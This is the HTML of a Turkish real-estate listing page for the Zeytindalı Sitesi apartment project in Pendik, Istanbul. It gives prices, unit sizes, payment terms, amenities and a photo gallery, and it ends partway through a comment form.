

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://www.guncelprojebilgileri.com/istanbul-anadolu-konut-projeleri/zeytindali-sitesi
body_size: 17427
content:
<!DOCTYPE html>
<html lang="tr">
<head>
    <meta charset="utf-8">
    <meta name="viewport" content="width=device-width, initial-scale=1, maximum-scale=1">

    <title>Zeytindalı Sitesi  Konut Projesi ve Fiyatları</title>
    <meta name="description" content="Zeytindalı Sitesi , Pendik, İstanbul Anadolu konut projesi ile ilgili fiyatlar ve tüm detaylar. Çavuşoğlu Yemenler A.Ş.">
    <script>
        let SITE_URL = 'https://www.guncelprojebilgileri.com/';
        let JS_URL = 'https://www.guncelprojebilgileri.com/guncelprojebilgileri//js/';
    </script>
    <!-- Custom CSS -->
    <link href="https://www.guncelprojebilgileri.com/guncelprojebilgileri/assets/css/styles.css?v=4" rel="stylesheet">

    <!-- Custom Color Option -->
    <link href="https://www.guncelprojebilgileri.com/guncelprojebilgileri/assets/css/colors.css" rel="stylesheet">
    <link rel="canonical" href="https://www.guncelprojebilgileri.com/istanbul-anadolu-konut-projeleri/zeytindali-sitesi" />

    <link href="https://www.guncelprojebilgileri.com/guncelprojebilgileri//assets/img/favicon.ico" rel="icon" type="image/x-icon">
    
    <script type="application/ld+json"> {
            "@context": "https://schema.org/", "@type": "BreadcrumbList", "itemListElement": [{
                "@type": "ListItem",
                "position": 1,
                "name": "Anasayfa",
                "item": "https://www.guncelprojebilgileri.com/"
            },{
                "@type": "ListItem",
                "position": 2,
                "name": "İstanbul Anadolu Konut Projeleri",
                "item": "https://www.guncelprojebilgileri.com/istanbul-anadolu-konut-projeleri"
            },{
                "@type": "ListItem",
                "position": 3,
                "name": "Pendik Konut Projeleri",
                "item": "https://www.guncelprojebilgileri.com/pendik-konut-projeleri"
            },{
                "@type": "ListItem",
                "position": 4,
                "name": "Zeytindalı Sitesi ",
                "item": "https://www.guncelprojebilgileri.com/istanbul-anadolu-konut-projeleri/zeytindali-sitesi" }]
            } </script>
    

    <meta name="twitter:card" content="summary_large_image" />
    <meta name="twitter:site" content="@gprojebilgileri" />
    <meta name="twitter:creator" content="@Çavuşoğlu Yemenler Grup" />
    <meta name="twitter:title" content="Zeytindalı Sitesi " />
    <meta name="twitter:description" content="Zeytindalı Sitesi , Pendik, İstanbul Anadolu konut projesi ile ilgili fiyatlar ve tüm detaylar. Çavuşoğlu Yemenler A.Ş."/>
    <meta name="twitter:image" content=" https://i.guncelprojebilgileri.com/Files/Projeler/ProjectImages/2020/10/15/700x466/cf8d9192-be42-4a8d-a903-67e948a58745.jpg " />

    <meta property="og:url" content="https://www.guncelprojebilgileri.com/istanbul-anadolu-konut-projeleri/zeytindali-sitesi">
    <meta property="og:type" content="article">
    <meta property="og:title" content="Zeytindalı Sitesi ">
    <meta property="og:description" content="Zeytindalı Sitesi , Pendik, İstanbul Anadolu konut projesi ile ilgili fiyatlar ve tüm detaylar. Çavuşoğlu Yemenler A.Ş.">
    <meta property="og:image" content=" https://i.guncelprojebilgileri.com/Files/Projeler/ProjectImages/2020/10/15/700x466/cf8d9192-be42-4a8d-a903-67e948a58745.jpg ">

    <!-- Global site tag (gtag.js) - Google Analytics -->
<script async src="https://www.googletagmanager.com/gtag/js?id=UA-44629174-1"></script>
<script>
  window.dataLayer = window.dataLayer || [];
  function gtag(){dataLayer.push(arguments);}
  gtag('js', new Date());

  gtag('config', 'UA-44629174-1');
</script>
<meta name="facebook-domain-verification" content="8edtjpr4j3u10mrn0svcnmr4842mbe" />
<!-- Meta Pixel Code -->
<script>
  !function(f,b,e,v,n,t,s)
  {if(f.fbq)return;n=f.fbq=function(){n.callMethod?
  n.callMethod.apply(n,arguments):n.queue.push(arguments)};
  if(!f._fbq)f._fbq=n;n.push=n;n.loaded=!0;n.version='2.0';
  n.queue=[];t=b.createElement(e);t.async=!0;
  t.src=v;s=b.getElementsByTagName(e)[0];
  s.parentNode.insertBefore(t,s)}(window, document,'script',
  'https://connect.facebook.net/en_US/fbevents.js');
  fbq('init', '927621258269237');
  fbq('track', 'PageView');
</script>
<noscript><img height="1" width="1" style="display:none"
  src="https://www.facebook.com/tr?id=927621258269237&ev=PageView&noscript=1"
/></noscript>
<!-- End Meta Pixel Code -->
</head>

<body class="green-skin">

<!-- ============================================================== -->
<!-- Preloader - style you can find in spinners.css -->
<!-- ============================================================== -->
<div id="preloader"><div class="preloader"><span></span><span></span></div></div>

<!-- ============================================================== -->
<!-- Main wrapper - style you can find in pages.scss -->
<!-- ============================================================== -->
<div id="main-wrapper">
        <!-- ============================================================== -->
    <!-- Top header  -->
            <div class="top-header">
            <div class="container">
                <div class="row">
                    <div class="col-lg-12 col-md-12">
                        <div class="cn-info">
                            <ul style="text-align: center">
                                <li>Projenizi Öne Çıkartmak veya yayınlatmak için </li>
                                <li>
                                    <button type="button" class="top-header-btn" data-toggle="modal" data-target="#signup">Tıklayın</button>
                                </li>
                            </ul>
                        </div>
                    </div>
                </div>
            </div>
        </div>
        <!-- ============================================================== -->
    <!-- Start Navigation -->
    <div class="header header-light head-shadow">
        <div class="container">
            <nav id="navigation" class="navigation navigation-landscape">
                <div class="nav-header">
                    <a class="nav-brand" href="https://www.guncelprojebilgileri.com/">
                        <img src="https://www.guncelprojebilgileri.com/guncelprojebilgileri/assets/img/logo.png" class="logo" alt="Güncel Proje Bilgileri Logo" />
                    </a>
                    <div class="nav-toggle"></div>
                </div>
                <div class="nav-menus-wrapper" style="transition-property: none;">
                    <ul class="nav-menu">
                                                                                                                                <li><a href="../istanbul-konut-projeleri">İstanbul</a></li>
                                                                                                            <li><a href="../ankara-konut-projeleri">Ankara</a></li>
                                                                                                            <li><a href="../izmir-konut-projeleri">İzmir</a></li>
                                                                                                            <li><a href="../bize-ulasin">İletişim</a></li>
                                                                                                    <li>
                            <div class="input-with-icon" style="padding: 10px; min-width: 210px;">
                                <select name="city" id="citiesMenu" class="form-control">
                                    <option value="">&nbsp;</option>
                                                                            <option value="40" data-url="istanbul-anadolu" >İstanbul Anadolu</option>
                                                                            <option value="41" data-url="istanbul-avrupa" >İstanbul Avrupa</option>
                                                                            <option value="7" data-url="ankara" >Ankara</option>
                                                                            <option value="42" data-url="izmir" >İzmir</option>
                                                                            <option value="1" data-url="adana" >Adana</option>
                                                                            <option value="2" data-url="adiyaman" >Adıyaman</option>
                                                                            <option value="3" data-url="afyonkarahisar" >Afyonkarahisar</option>
                                                                            <option value="5" data-url="aksaray" >Aksaray</option>
                                                                            <option value="8" data-url="antalya" >Antalya</option>
                                                                            <option value="11" data-url="aydin" >Aydın</option>
                                                                            <option value="12" data-url="balikesir" >Balıkesir</option>
                                                                            <option value="13" data-url="bartin" >Bartın</option>
                                                                            <option value="14" data-url="batman" >Batman</option>
                                                                            <option value="15" data-url="bayburt" >Bayburt</option>
                                                                            <option value="19" data-url="bolu" >Bolu</option>
                                                                            <option value="21" data-url="bursa" >Bursa</option>
                                                                            <option value="22" data-url="canakkale" >Çanakkale</option>
                                                                            <option value="25" data-url="denizli" >Denizli</option>
                                                                            <option value="26" data-url="diyarbakir" >Diyarbakır</option>
                                                                            <option value="27" data-url="duzce" >Düzce</option>
                                                                            <option value="28" data-url="edirne" >Edirne</option>
                                                                            <option value="29" data-url="elazig" >Elazığ</option>
                                                                            <option value="31" data-url="erzurum" >Erzurum</option>
                                                                            <option value="32" data-url="eskisehir" >Eskişehir</option>
                                                                            <option value="33" data-url="gaziantep" >Gaziantep</option>
                                                                            <option value="34" data-url="giresun" >Giresun</option>
                                                                            <option value="37" data-url="hatay" >Hatay</option>
                                                                            <option value="39" data-url="isparta" >Isparta</option>
                                                                            <option value="43" data-url="kahramanmaras" >Kahramanmaraş</option>
                                                                            <option value="1365" data-url="karadag" >Karadağ</option>
                                                                            <option value="45" data-url="karaman" >Karaman</option>
                                                                            <option value="47" data-url="kastamonu" >Kastamonu</option>
                                                                            <option value="48" data-url="kayseri" >Kayseri</option>
                                                                            <option value="49" data-url="kirikkale" >Kırıkkale</option>
                                                                            <option value="1364" data-url="kktc" >KKTC</option>
                                                                            <option value="50" data-url="kirklareli" >Kırklareli</option>
                                                                            <option value="52" data-url="kilis" >Kilis</option>
                                                                            <option value="53" data-url="kocaeli" >Kocaeli</option>
                                                                            <option value="54" data-url="konya" >Konya</option>
                                                                            <option value="55" data-url="kutahya" >Kütahya</option>
                                                                            <option value="56" data-url="malatya" >Malatya</option>
                                                                            <option value="57" data-url="manisa" >Manisa</option>
                                                                            <option value="59" data-url="mersin" >Mersin</option>
                                                                            <option value="60" data-url="mugla" >Muğla</option>
                                                                            <option value="62" data-url="nevsehir" >Nevşehir</option>
                                                                            <option value="63" data-url="nigde" >Niğde</option>
                                                                            <option value="64" data-url="ordu" >Ordu</option>
                                                                            <option value="66" data-url="rize" >Rize</option>
                                                                            <option value="67" data-url="sakarya" >Sakarya</option>
                                                                            <option value="68" data-url="samsun" >Samsun</option>
                                                                            <option value="74" data-url="tekirdag" >Tekirdağ</option>
                                                                            <option value="75" data-url="tokat" >Tokat</option>
                                                                            <option value="76" data-url="trabzon" >Trabzon</option>
                                                                            <option value="80" data-url="yalova" >Yalova</option>
                                                                            <option value="81" data-url="yozgat" >Yozgat</option>
                                                                            <option value="82" data-url="zonguldak" >Zonguldak</option>
                                                                    </select>
                                <i class="fas fa-city"></i>
                            </div>
                        </li>
                    </ul>

                    <ul class="nav-menu nav-menu-social align-to-right">

                                                    <li>
                                <a href="#" data-toggle="modal" data-target="#login">
                                    <i class="fas fa-user-circle mr-1"></i>Giriş Yap</a>
                            </li>
                            <li>
                                <a href="#" data-toggle="modal" data-target="#signup">
                                    <i class="fas fa-user-circle mr-1"></i>Kaydol</a>
                            </li>
                                            </ul>
                </div>
            </nav>
        </div>
    </div>
    <!-- End Navigation -->
    <div class="clearfix"></div>
    <!-- ============================================================== -->
    <!-- Top header  -->
    <!-- ============================================================== -->

    
    <!-- ============================ Property Detail Start ================================== -->
    <section class="gray">
        <div class="container">
            <div class="row">
                <div class="container" style="margin-bottom: 20px;">
                    <ul class="breadcrumb">
                        <li><a href="https://www.guncelprojebilgileri.com"><i class="icofont-home"></i> Anasayfa</a></li>
                        <li><a href="https://www.guncelprojebilgileri.com/istanbul-anadolu-konut-projeleri"><i class="icofont-rounded-right"></i> İstanbul Anadolu</a></li>
                        <li><a href="https://www.guncelprojebilgileri.com/pendik-konut-projeleri"><i class="icofont-rounded-right"></i> Pendik</a></li>
                        <li><i class="icofont-rounded-right"></i> Zeytindalı Sitesi </li>
                    </ul>
                </div>
                <!-- property main detail -->
                <div class="col-lg-8 col-md-12 col-sm-12">

                    <!-- PROJECT TITLE -->
                    <div class="slide-property-first mb-4">
                        <div class="pr-price-into">
                            <h1>Zeytindalı Sitesi </h1>
                            <h3 style="color: #c73030">705.000 - 900.000 TL</h3>
                            <span><i class="lni-map-marker"></i> İstanbul Anadolu / Pendik</span>
                        </div>
                    </div>
                    <!-- END PROJECT TITLE -->

                    <div class="custom-tab style-1">
                        <ul class="nav nav-tabs pb-2 b-0" id="myTab" role="tablist">
                                                        <li class="nav-item">
                                <a class="nav-link active" id="photos-tab" data-toggle="tab" href="#photostab" role="tab" aria-controls="photostab" aria-selected="true"><i class="ti-image" style="background-color: black;padding: 6px;border-radius: 40px;margin-right: 10px;color: white; font-weight: 900;"></i>Fotoğraflar</a>
                            </li>
                                                                                    
                            <li class="nav-item">
                                <a class="nav-link" id="map-tab" data-toggle="tab" href="#maptab" role="tab" aria-controls="maptab" aria-selected="false"><i class="ti-map" style="background-color: black;padding: 6px;border-radius: 40px;margin-right: 10px;color: white; font-weight: 900;"></i>Lokasyon</a>
                            </li>
                        </ul>
                        <div class="tab-content" id="myTabContent">
                                                        <div class="tab-pane fade show active" id="photostab" role="tabpanel" aria-labelledby="photos-tab">
                                <!-- FOTO GALERİ TITLE -->
                                <div class="property3-slide single-advance-property mb-4">
                                    <div class="slider-for">
                                                                                <a href=" https://i.guncelprojebilgileri.com/Files/Projeler/ProjectDetailImages/2020/10/15/700x466/97e1b8e6-3129-4330-ae83-c51051d3e0f0.jpg " class="item-slick"><img src=" https://i.guncelprojebilgileri.com/Files/Projeler/ProjectDetailImages/2020/10/15/700x466/97e1b8e6-3129-4330-ae83-c51051d3e0f0.jpg " alt="Zeytindalı Sitesi  - 1"></a>
                                                                                <a href=" https://i.guncelprojebilgileri.com/Files/Projeler/ProjectDetailImages/2020/10/15/700x466/74ad1c5c-9fab-4122-8cc3-8606db0d5735.jpg " class="item-slick"><img src=" https://i.guncelprojebilgileri.com/Files/Projeler/ProjectDetailImages/2020/10/15/700x466/74ad1c5c-9fab-4122-8cc3-8606db0d5735.jpg " alt="Zeytindalı Sitesi  - 2"></a>
                                                                                <a href=" https://i.guncelprojebilgileri.com/Files/Projeler/ProjectDetailImages/2020/10/15/700x466/e38321be-34a0-4ad9-ba2c-6e325c02e818.jpg " class="item-slick"><img src=" https://i.guncelprojebilgileri.com/Files/Projeler/ProjectDetailImages/2020/10/15/700x466/e38321be-34a0-4ad9-ba2c-6e325c02e818.jpg " alt="Zeytindalı Sitesi  - 3"></a>
                                                                                <a href=" https://i.guncelprojebilgileri.com/Files/Projeler/ProjectDetailImages/2020/10/15/700x466/933438c3-0b06-49d1-b71b-e13992058a40.jpg " class="item-slick"><img src=" https://i.guncelprojebilgileri.com/Files/Projeler/ProjectDetailImages/2020/10/15/700x466/933438c3-0b06-49d1-b71b-e13992058a40.jpg " alt="Zeytindalı Sitesi  - 4"></a>
                                                                                <a href=" https://i.guncelprojebilgileri.com/Files/Projeler/ProjectDetailImages/2020/10/15/700x466/afed0a81-447b-4b0e-b293-95955fa91b90.jpg " class="item-slick"><img src=" https://i.guncelprojebilgileri.com/Files/Projeler/ProjectDetailImages/2020/10/15/700x466/afed0a81-447b-4b0e-b293-95955fa91b90.jpg " alt="Zeytindalı Sitesi  - 5"></a>
                                                                                <a href=" https://i.guncelprojebilgileri.com/Files/Projeler/ProjectDetailImages/2020/10/15/700x466/39dcdc56-f913-4888-a7d9-d666391a3516.jpg " class="item-slick"><img src=" https://i.guncelprojebilgileri.com/Files/Projeler/ProjectDetailImages/2020/10/15/700x466/39dcdc56-f913-4888-a7d9-d666391a3516.jpg " alt="Zeytindalı Sitesi  - 6"></a>
                                                                                <a href=" https://i.guncelprojebilgileri.com/Files/Projeler/ProjectDetailImages/2020/10/15/700x466/a54eb638-0308-4629-b7c4-8047a3756d00.jpg " class="item-slick"><img src=" https://i.guncelprojebilgileri.com/Files/Projeler/ProjectDetailImages/2020/10/15/700x466/a54eb638-0308-4629-b7c4-8047a3756d00.jpg " alt="Zeytindalı Sitesi  - 7"></a>
                                                                                <a href=" https://i.guncelprojebilgileri.com/Files/Projeler/ProjectDetailImages/2020/10/15/700x466/42e0d70c-de84-4699-8656-ed8a7981f571.jpg " class="item-slick"><img src=" https://i.guncelprojebilgileri.com/Files/Projeler/ProjectDetailImages/2020/10/15/700x466/42e0d70c-de84-4699-8656-ed8a7981f571.jpg " alt="Zeytindalı Sitesi  - 8"></a>
                                                                                <a href=" https://i.guncelprojebilgileri.com/Files/Projeler/ProjectDetailImages/2020/10/15/700x466/e9ebb50e-fd90-45f7-a21f-0f38daefdc9e.jpg " class="item-slick"><img src=" https://i.guncelprojebilgileri.com/Files/Projeler/ProjectDetailImages/2020/10/15/700x466/e9ebb50e-fd90-45f7-a21f-0f38daefdc9e.jpg " alt="Zeytindalı Sitesi  - 9"></a>
                                                                                <a href=" https://i.guncelprojebilgileri.com/Files/Projeler/ProjectDetailImages/2020/10/15/700x466/97e1b8e6-3129-4330-ae83-c51051d3e0f0.jpg " class="item-slick"><img src=" https://i.guncelprojebilgileri.com/Files/Projeler/ProjectDetailImages/2020/10/15/700x466/97e1b8e6-3129-4330-ae83-c51051d3e0f0.jpg " alt="Zeytindalı Sitesi  - 10"></a>
                                                                                <a href=" https://i.guncelprojebilgileri.com/Files/Projeler/ProjectDetailImages/2020/10/15/700x466/74ad1c5c-9fab-4122-8cc3-8606db0d5735.jpg " class="item-slick"><img src=" https://i.guncelprojebilgileri.com/Files/Projeler/ProjectDetailImages/2020/10/15/700x466/74ad1c5c-9fab-4122-8cc3-8606db0d5735.jpg " alt="Zeytindalı Sitesi  - 11"></a>
                                                                                <a href=" https://i.guncelprojebilgileri.com/Files/Projeler/ProjectDetailImages/2020/10/15/700x466/e38321be-34a0-4ad9-ba2c-6e325c02e818.jpg " class="item-slick"><img src=" https://i.guncelprojebilgileri.com/Files/Projeler/ProjectDetailImages/2020/10/15/700x466/e38321be-34a0-4ad9-ba2c-6e325c02e818.jpg " alt="Zeytindalı Sitesi  - 12"></a>
                                                                                <a href=" https://i.guncelprojebilgileri.com/Files/Projeler/ProjectDetailImages/2020/10/15/700x466/933438c3-0b06-49d1-b71b-e13992058a40.jpg " class="item-slick"><img src=" https://i.guncelprojebilgileri.com/Files/Projeler/ProjectDetailImages/2020/10/15/700x466/933438c3-0b06-49d1-b71b-e13992058a40.jpg " alt="Zeytindalı Sitesi  - 13"></a>
                                                                                <a href=" https://i.guncelprojebilgileri.com/Files/Projeler/ProjectDetailImages/2020/10/15/700x466/afed0a81-447b-4b0e-b293-95955fa91b90.jpg " class="item-slick"><img src=" https://i.guncelprojebilgileri.com/Files/Projeler/ProjectDetailImages/2020/10/15/700x466/afed0a81-447b-4b0e-b293-95955fa91b90.jpg " alt="Zeytindalı Sitesi  - 14"></a>
                                                                                <a href=" https://i.guncelprojebilgileri.com/Files/Projeler/ProjectDetailImages/2020/10/15/700x466/39dcdc56-f913-4888-a7d9-d666391a3516.jpg " class="item-slick"><img src=" https://i.guncelprojebilgileri.com/Files/Projeler/ProjectDetailImages/2020/10/15/700x466/39dcdc56-f913-4888-a7d9-d666391a3516.jpg " alt="Zeytindalı Sitesi  - 15"></a>
                                                                                <a href=" https://i.guncelprojebilgileri.com/Files/Projeler/ProjectDetailImages/2020/10/15/700x466/a54eb638-0308-4629-b7c4-8047a3756d00.jpg " class="item-slick"><img src=" https://i.guncelprojebilgileri.com/Files/Projeler/ProjectDetailImages/2020/10/15/700x466/a54eb638-0308-4629-b7c4-8047a3756d00.jpg " alt="Zeytindalı Sitesi  - 16"></a>
                                                                                <a href=" https://i.guncelprojebilgileri.com/Files/Projeler/ProjectDetailImages/2020/10/15/700x466/42e0d70c-de84-4699-8656-ed8a7981f571.jpg " class="item-slick"><img src=" https://i.guncelprojebilgileri.com/Files/Projeler/ProjectDetailImages/2020/10/15/700x466/42e0d70c-de84-4699-8656-ed8a7981f571.jpg " alt="Zeytindalı Sitesi  - 17"></a>
                                                                                <a href=" https://i.guncelprojebilgileri.com/Files/Projeler/ProjectDetailImages/2020/10/15/700x466/e9ebb50e-fd90-45f7-a21f-0f38daefdc9e.jpg " class="item-slick"><img src=" https://i.guncelprojebilgileri.com/Files/Projeler/ProjectDetailImages/2020/10/15/700x466/e9ebb50e-fd90-45f7-a21f-0f38daefdc9e.jpg " alt="Zeytindalı Sitesi  - 18"></a>
                                                                            </div>
                                    <div class="slider-nav">
                                                                                <div class="item-slick"><img src="https://i.guncelprojebilgileri.com/Files/Projeler/ProjectDetailImages/2020/10/15/700x466/97e1b8e6-3129-4330-ae83-c51051d3e0f0.jpg" alt="Zeytindalı Sitesi  - 1"></div>
                                                                                <div class="item-slick"><img src="https://i.guncelprojebilgileri.com/Files/Projeler/ProjectDetailImages/2020/10/15/700x466/74ad1c5c-9fab-4122-8cc3-8606db0d5735.jpg" alt="Zeytindalı Sitesi  - 2"></div>
                                                                                <div class="item-slick"><img src="https://i.guncelprojebilgileri.com/Files/Projeler/ProjectDetailImages/2020/10/15/700x466/e38321be-34a0-4ad9-ba2c-6e325c02e818.jpg" alt="Zeytindalı Sitesi  - 3"></div>
                                                                                <div class="item-slick"><img src="https://i.guncelprojebilgileri.com/Files/Projeler/ProjectDetailImages/2020/10/15/700x466/933438c3-0b06-49d1-b71b-e13992058a40.jpg" alt="Zeytindalı Sitesi  - 4"></div>
                                                                                <div class="item-slick"><img src="https://i.guncelprojebilgileri.com/Files/Projeler/ProjectDetailImages/2020/10/15/700x466/afed0a81-447b-4b0e-b293-95955fa91b90.jpg" alt="Zeytindalı Sitesi  - 5"></div>
                                                                                <div class="item-slick"><img src="https://i.guncelprojebilgileri.com/Files/Projeler/ProjectDetailImages/2020/10/15/700x466/39dcdc56-f913-4888-a7d9-d666391a3516.jpg" alt="Zeytindalı Sitesi  - 6"></div>
                                                                                <div class="item-slick"><img src="https://i.guncelprojebilgileri.com/Files/Projeler/ProjectDetailImages/2020/10/15/700x466/a54eb638-0308-4629-b7c4-8047a3756d00.jpg" alt="Zeytindalı Sitesi  - 7"></div>
                                                                                <div class="item-slick"><img src="https://i.guncelprojebilgileri.com/Files/Projeler/ProjectDetailImages/2020/10/15/700x466/42e0d70c-de84-4699-8656-ed8a7981f571.jpg" alt="Zeytindalı Sitesi  - 8"></div>
                                                                                <div class="item-slick"><img src="https://i.guncelprojebilgileri.com/Files/Projeler/ProjectDetailImages/2020/10/15/700x466/e9ebb50e-fd90-45f7-a21f-0f38daefdc9e.jpg" alt="Zeytindalı Sitesi  - 9"></div>
                                                                                <div class="item-slick"><img src="https://i.guncelprojebilgileri.com/Files/Projeler/ProjectDetailImages/2020/10/15/700x466/97e1b8e6-3129-4330-ae83-c51051d3e0f0.jpg" alt="Zeytindalı Sitesi  - 10"></div>
                                                                                <div class="item-slick"><img src="https://i.guncelprojebilgileri.com/Files/Projeler/ProjectDetailImages/2020/10/15/700x466/74ad1c5c-9fab-4122-8cc3-8606db0d5735.jpg" alt="Zeytindalı Sitesi  - 11"></div>
                                                                                <div class="item-slick"><img src="https://i.guncelprojebilgileri.com/Files/Projeler/ProjectDetailImages/2020/10/15/700x466/e38321be-34a0-4ad9-ba2c-6e325c02e818.jpg" alt="Zeytindalı Sitesi  - 12"></div>
                                                                                <div class="item-slick"><img src="https://i.guncelprojebilgileri.com/Files/Projeler/ProjectDetailImages/2020/10/15/700x466/933438c3-0b06-49d1-b71b-e13992058a40.jpg" alt="Zeytindalı Sitesi  - 13"></div>
                                                                                <div class="item-slick"><img src="https://i.guncelprojebilgileri.com/Files/Projeler/ProjectDetailImages/2020/10/15/700x466/afed0a81-447b-4b0e-b293-95955fa91b90.jpg" alt="Zeytindalı Sitesi  - 14"></div>
                                                                                <div class="item-slick"><img src="https://i.guncelprojebilgileri.com/Files/Projeler/ProjectDetailImages/2020/10/15/700x466/39dcdc56-f913-4888-a7d9-d666391a3516.jpg" alt="Zeytindalı Sitesi  - 15"></div>
                                                                                <div class="item-slick"><img src="https://i.guncelprojebilgileri.com/Files/Projeler/ProjectDetailImages/2020/10/15/700x466/a54eb638-0308-4629-b7c4-8047a3756d00.jpg" alt="Zeytindalı Sitesi  - 16"></div>
                                                                                <div class="item-slick"><img src="https://i.guncelprojebilgileri.com/Files/Projeler/ProjectDetailImages/2020/10/15/700x466/42e0d70c-de84-4699-8656-ed8a7981f571.jpg" alt="Zeytindalı Sitesi  - 17"></div>
                                                                                <div class="item-slick"><img src="https://i.guncelprojebilgileri.com/Files/Projeler/ProjectDetailImages/2020/10/15/700x466/e9ebb50e-fd90-45f7-a21f-0f38daefdc9e.jpg" alt="Zeytindalı Sitesi  - 18"></div>
                                                                            </div>
                                </div>
                                <!-- END FOTO GALERİ TITLE -->
                            </div>
                                                                                    
                            <div class="tab-pane fade" id="maptab" role="tabpanel" aria-labelledby="map-tab" style="position: relative;padding-bottom: 56.25%;padding-top: 25px;height: 0;margin-bottom: 20px;">
                                <div class="map-container">
                                    <div id="singleMap" data-latitude="40.8946669366761" data-longitude="29.260583203186" data-mapTitle="Zeytindalı Sitesi "></div>
                                </div>
                            </div>
                        </div>
                    </div>

                    <!-- Single Block Wrap -->
                    <div class="block-wrap">

                        <div class="block-header">
                            <h2 class="block-title">Proje Bilgileri</h2>
                        </div>

                        <div class="block-body">
                            <ul class="dw-proprty-info">
                                <li><strong>Yapımcı Firma</strong>Çavuşoğlu Yemenler Grup</li>
                                <li><strong>Proje Tipi</strong>Daire</li>
                                <li><strong>Konut Sayısı</strong>129</li>
                                <li><strong>Arsa Alanı</strong>5734 m2</li>
                                <li><strong>Konut Tipleri</strong>2+1, 3+1</li>
                                <li><strong>Metrekare Alanı</strong>85 - 109 m2</li>
                                <li><strong>Teslim Tarihi</strong>Aralık 2022</li>
                                <li><strong>Satış Durumu</strong>% 6,98 Satıldı</li>
                            </ul>
                        </div>

                    </div>
                    <!-- Single Block Wrap -->
                    <div class="block-wrap">

                        <div class="block-header">
                            <h3 class="block-title" style="color: red;margin-top: 15px;font-weight: bold;">Proje Hakkında</h3>
                        </div>

                        <div class="block-body">
                            <p>Çavuşoğlu Yemenler A.Ş. tarafından yapılan Zeytindalı Sitesi, 5 bin 734 metrekare alan üzerinde yükseliyor. 23 bin metrekare inşaat alanına sahip olan proje, 129 adet daire ve 4 adet dükkandan oluşuyor. Zeytindalı Sitesi'ndeki 2+1'ler brüt 85,20 ila 88,90, net 74,18 ila 79,51 metrekare, 3+1'ler brüt 107,90 ila 109,90, net 93,85 ila 98,06 metrekare büyüklüğe sahip.</p>

                        </div>
                                                <div class="block-header">
                            <h4 class="block-title"style="color: red;margin-top: 15px;font-weight: bold;">24.06.2021 Zeytindalı Sitesi  Fiyat Listesi</h4>
                        </div>
                        <div class="block-body">
                            <table><thead><tr><th>Daire Tipi</th><th>Fiyat Aralığı</th></tr></thead><tbody><tr><td class="">2+1</td><td>705.000<span>- 715.000 TL</span></td></tr><tr><td class="">3+1</td><td>820.000<span>- 900.000 TL</span></td></tr></tbody></table>
                        </div>
                                                <div class="block-header">
                            <h3 class="block-title"style="color: red;margin-top: 15px;font-weight: bold;">Ödeme Seçenekleri</h3>
                        </div>

                        <div class="block-body">
                            <p>Zeytindalı Sitesi&#39;nde y&uuml;zde 25 peşinatla, ara &ouml;demesiz, 72 ay sıfır faizle senetle vade yapılıyor.</p>

                        </div>
                        <div class="block-header">
                            <h3 class="block-title"style="color: red;margin-top: 15px;font-weight: bold;">Editörün Yorumu</h3>
                        </div>

                        <div class="block-body">
                            <p>Pendik Velibaba Mahallesi&#39;nde hayata ge&ccedil;irilen Zeytindalı Sitesi, ulaşım a&ccedil;ısından olduk&ccedil;a avantajlı bir lokasyonda y&uuml;kseliyor. Zeytindalı Sitesi metro ve Pendik Eğitim ve Araştırma Hastanesi&#39;ne 500 metre, E-5 Karayolu&#39;na 2 kilometre, Pendik Sahil&#39;e 4 kilometre, Sabiha G&ouml;k&ccedil;en Havalimanı&#39;na 7 kilometre, Viaport AVM&#39;ye 9 kilometre uzaklıkta yer alıyor.</p>

<p>2 bin metrekaresi peyzaja ayrılan Zeytindalı Sitesi, her daireye bir ara&ccedil;lık kapalı otopark alanı, kadın ve erkekler i&ccedil;in ayrı olarak planlanmış fitness ve sauna, &ccedil;ocuk oyun alanları bulunuyor. Birinci sınıf malzeme ve iş&ccedil;ilikle donatılan dairelerde &ccedil;amaşır odası ve ebeveyn banyosu da yer alıyor.</p>

<p><strong>En d&uuml;ş&uuml;k-en y&uuml;ksek konut fiyatı: <span style="color:#0066ff">705 bin TL-900 bin TL</span></strong></p>

                        </div>
                    </div>
                    <!-- Single Block Wrap -->
                    <div class="block-wrap">

                        <div class="block-header">
                            <h2 class="block-title">Proje Tipi</h2>
                        </div>

                        <div class="block-body">
                            <ul class="avl-features third">
                                <li>Daire</li>
                            </ul>
                        </div>

                    </div>
                    <!-- Single Block Wrap -->
                    <div class="block-wrap">

                        <div class="block-header">
                            <h2 class="block-title">Site Özellikleri</h2>
                        </div>

                        <div class="block-body">
                            <ul class="avl-features third">
                                <li>Kapalı otopark</li><li>Çocuk oyun alanları</li><li>Sauna</li><li>Fitness merkezi</li><li>Kameralı güvenlik</li>
                            </ul>
                        </div>

                    </div>
                    <!-- Single Block Wrap -->
                    <div class="block-wrap">

                        <div class="block-header">
                            <h2 class="block-title">Bina Özellikleri</h2>
                        </div>

                        <div class="block-body">
                            <ul class="avl-features third">
                                <li>Jeneratör</li><li>Asansör</li>
                            </ul>
                        </div>

                    </div>
                    <!-- Single Block Wrap -->
                    <div class="block-wrap">

                        <div class="block-header">
                            <h2 class="block-title">Konut Özellikleri</h2>
                        </div>

                        <div class="block-body">
                            <ul class="avl-features third">
                                <li>Ebeveyn banyosu</li><li>Çamaşır odası</li><li>Balkon</li>
                            </ul>
                        </div>

                    </div>
                    <!-- Single Block Wrap -->
                    <div class="block-wrap">

                        <div class="block-header">
                            <h2 class="block-title">İnşaat Teknikleri</h2>
                        </div>

                        <div class="block-body">
                            <ul class="avl-features third">
                                <li>Yapı denetimi yapılmış</li><li>Zemin etüdü yapılmış</li><li>Deprem yönetmeliğine uygun</li><li>Yalıtım yönetmeliğine uygun</li>
                            </ul>
                        </div>



                    </div>
                    
                                        <!-- Single Block Wrap -->
                    <div class="block-wrap">

                        <div class="block-header">
                            <h4 class="block-title">Yorum Yaz</h4>
                        </div>

                        <div class="block-body">
                            <form name="comment_form" id="comment_form" class="form-validate" action="">
                            <div class="row">
                                <div class="col-lg-12 col-md-12 col-sm-12">
                                    <div class="form-group input-with-icon">
                                        <select id="comment_type" required name="data[comment_type]" class="form-control">
                                            <option value="-1" selected>Lütfen bir seçim yapın...</option>
                                            <option value="comment">Yorum Yapmak İstiyorum</option>
                                            <option value="price">Fiyat Almak İstiyorum</option>
                                            <option value="about">Proje Hakkında Bilgi Almak İstiyorum</option>
                                        </select>
                                        <i class="fas fa-list"></i>
                                    </div>
                                </div>
                                    <div class="col-lg-12 col-md-12 col-sm-12">
                                        <div class="form-group input-with-icon">
                                            <input type="text" name=data[title] id="data_sender_title" class="form-control" placeholder="Konu Başlığı" required>
